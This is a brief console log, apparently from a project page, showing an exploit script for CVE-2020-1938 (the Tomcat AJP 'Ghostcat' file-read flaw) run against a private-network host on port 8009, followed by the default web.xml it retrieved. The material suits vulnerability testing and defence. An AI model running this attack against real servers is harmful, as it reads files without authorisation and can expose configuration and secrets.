 C:\Windows\System32>python W:\CVE-2020-1938\exp.py -p 8009 -f /WEB-INF/web.xml 192.168.111.3
Getting resource at ajp13://192.168.111.3:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>

C:\Windows\System32>